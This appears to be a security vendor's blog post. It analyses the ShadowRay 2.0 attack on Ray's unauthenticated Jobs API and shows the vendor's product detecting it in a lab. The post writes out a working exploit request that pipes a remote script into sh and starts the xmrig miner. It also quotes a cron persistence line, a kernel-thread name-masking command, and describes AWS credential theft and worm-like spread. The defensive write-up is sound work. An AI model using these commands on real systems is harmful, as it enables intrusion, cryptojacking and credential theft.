Ray exposes a dashboard (default port `8265`) with a REST Jobs API. A client `POST`s a job to `/api/jobs/` with a JSON body; the field that matters is `entrypoint`, a string Ray runs as a shell command on the cluster to start the job. Once `entrypoint` runs, everything downstream will look legitimate.
This is the intended way to submit work, and if the dashboard is reachable, `entrypoint` is accessible. There is no authentication in front of it. Ray's threat model assumes the dashboard is only reachable from a trusted network. In practice, clusters land on `0.0.0.0`, behind a misconfigured ingress, or on a cloud VM with an open security group.
Ray's architecture is a process factory: the `raylet` supervises worker processes, and workers routinely `import` libraries and spawn child processes to do real work. An attacker's `subprocess.run("curl … | bash")` resembles a benign data-loading job shelling out to a tool.
## Phase 1 — Initial Access: An Unauthenticated Submission
Given the above, Initial Access is just an attacker spraying a single request to a range of internet exposed instances.
It starts with some basic reconnaissance: `entrypoint` runs `uname -a` and `id`, enumerates your GPUs via `ray.cluster_resources()`, and calls back to an out-of-band collector (`*.oast.fun`, `interact.sh`). Our attacker now knows which targets are live, and has a potential scope of what they can achieve. From here, the attacker just has to choose what to run.
## Phase 2 — Execution and Impact: Resource Hijacking & Data Exfiltration
Next:
```bash
POST /api/jobs/ HTTP/1.1
Host: your-cluster:8265
Content-Type: application/json
{"entrypoint": "curl http://198.51.100.7/x.sh | sh; xmrig -o stratum+tcp://pool.supportxmr.com:3333 -u "}
```
The submitted code executes on a worker, inheriting that pod's full identity: its cgroup, its cloud service-account token, and critically from our perspective - its GPU entitlement. ShadowRay 2.0's payload, staged from a throwaway repo, kicks off the following:
**It Starts Mining:** `xmrig` / `Rigel` (popular miners) pointed at `pool.supportxmr.com`, `moneroocean.stream`, or a ZANO pool, using the compute the pod has access to, CPU and GPU alike.
**It Starts Stealing:** Cloud credentials and tokens straight out of the worker's environment (`AWS_*`, service-account tokens), plus model weights and datasets reachable from the pod.
## Phase 3 — Persistent, Stealthy & Spreading: False Names & Next Targets
From the tools already run:
**It Persists:** A cron entry re-pulls the C2 script every 15 minutes: `*/15 * * * * wget -O - /mon.sh | bash`. Take down one repo and a new one is live within hours.
**It Masks Itself:** It rewrites its own process name to look like a kernel thread: `echo "kworker/0:0" > /proc/$$/comm`. To a process-name-based tool, the miner now reads as a benign kernel worker. It drops binaries with a leading dot (`.python3.6`) and installs systemd units named `dns` and `health-monitor`.
**It Throttles:** It's mining on GPU's stays hidden, not even showing up in Ray's own dashboard telemetry, and CPU mining is capped near 60% so the node never looks obviously pegged.
**It Targets:** Your cluster then works on behalf of the attacker. It abuses Ray's own scheduler, enumerating `ray.nodes()` and re-submitting via `NodeAffinitySchedulingStrategy`, so a single compromised dashboard makes the whole cluster a self-propagating worm that scans for and infects other exposed clusters.
Of the above - the masking should be the most telling, if you have the instrumentation to see it. A genuine kernel thread would never executes a userland binary. A process inside a Ray pod wearing the name `[kworker/0:0]` that actually exec'd `/tmp/.python3.6` is clearly not a kernel worker. As always, watch the hands (behavior), not the mouth (process name!)
## What We Caught, Live
To show this end to end, in a lab we stood up a Ray cluster with a GPU (NVIDIA L40S), exposed its dashboard, and ran the ShadowRay 2.0 exploit chain against it while Stealthium watched from the kernel.
All seen: an **unauthenticated** job submission to the Jobs API carrying a malicious `entrypoint`, a Ray worker importing the primitives for shelling out (`socket`, `ctypes`, `subprocess`, `pty`), a cascade of spawned shells - including `env` and `grep` reaching straight for `AWS_*` credentials - and a proof-of-work CUDA kernel pinning the GPU. Every event is real on-host behavior captured by the agent.
Each step in isolation resembles normal Ray jobs, but Stealthium sees the behavioral context.
It ties every event to the one workload by its `cgroup`, and as the stages line up within seconds it assembles them into a single, escalating case. The result is one **critical** alert - _ShadowRay exploitation chain (Ray Jobs API RCE)_:
> Detected abuse of the Ray AI framework's unauthenticated Jobs API (CVE-2023-48022, ShadowRay / ShadowRay 2.0). The job submission carried no Authorization header (Ray has no auth by default). The submitted command matched known malicious patterns. Observed stages: ray_job_submit, ray_job_submit_command, ray_worker_import, ray_worker_spawn, mining_pool_connect, ray_gpu_compute. **Correlated evidence score: 108 across 16 timeline events.**

_The Stealthium console with the alert-detail panel open._
For those chasing evidence, the alert also contains the full reconstructed timeline, that no single-layer tool can assemble: observability from GPU to pod, to network in and outbounds. _Important to note: credential values are stripped on the host before an event leaves it, so no risk of exposure for this visibility._
Each entry is a distinct piece of kernel telemetry (an HTTP body read off the socket, a Python import, an `execve` with full argv, an outbound connect, a GPU-utilization sample), and every one is stitched to the same Ray workload:

_The alert's event timeline: Stealthium connects the unauthenticated submission and the malicious `entrypoint` (matching `pipe_to_shell,miner,cloud_cred_theft,payload_fetch`) at the top; a `…` eliding the intervening worker-import and shell-spawn stages; then the tail - `env`/`grep` hunting `AWS_SECRET_ACCESS_KEY`, the `bash` payload shell, the mining-pool connection, and the Ray-descended process using the GPU._
Every event adds a timeline stage and raises the score, escalating to critical as the chain assembles in real time. Beyond any single line, it's the sum of the whole that is the attack.
However, Stealthium also fired a second critical alert based purely on GPU telemetry:

_The **second** alert (with its own detector) responds purely to the raw GPU signature of proof-of-work. The **Unauthorized GPU Cryptomining Detected** alert (also **critical**) reads:_
> GPU 00000000:06:00.0 has been pinned at sustained high utilization across consecutive samples by an unapproved process (PID=29920, dominating the compute engine) repeatedly relaunching a single CUDA kernel "mine_hash(unsigned long\*, unsigned long, int)" at a wide grid - a proof-of-work hashing pattern consistent with unauthorized cryptomining.
Two detections from two independent angles, both seen by Stealthium: the correlated API-abuse chain and the bare GPU signature - both finding the **same process, the same workload**. Crucially, neither detection required a payload signature. They both fired on behavior, exactly what is required to catch the next variant, iteration or similar attack.
## Deep Visibility
By instrumenting the host kernel directly, Stealthium sees across four layers:
**Application layer:** It captures HTTP at the socket layer (`tcp_sendmsg`/`tcp_recvmsg`), so it reads the _plaintext_ job submission on any port - request line, headers, and **body** - even for traffic your appliances never see. For the `Authorization` header it records only _whether one was present_, never the token; that single bit - "was this request authenticated?" - is all the detector needs.
**Process layer:** It captures every exec (`sched_process_exec`) with full argv, environment, and parent chain, and every Python `import`, so a Ray-descended shell or a `subprocess` import is attributable to the job that spawned it.
**GPU layer:** It reads per-process GPU utilization and CUDA kernel-launch geometry, so a miner pinning a GPU is caught regardless of Ray's dashboard showing 0%.
**Network layer:** It captures outbound connections and DNS queries, so the pool lookup and the stratum connection are seen at the source.
While the above is specific - Stealthium forensic visibility of AI accelerated compute is built to hunt for attacker behavior, rather than singular attacker payloads. For ShadowRay and other attacks targeting this Ray vulnerability, the API abuse and behavioral join will always catch this pattern of attack.
## Beyond Detection: Containment
The moment a chain like this crosses critical, Stealthium can respond. Surgical containment designed to eliminate threats while being non-invasive to the greater environment.
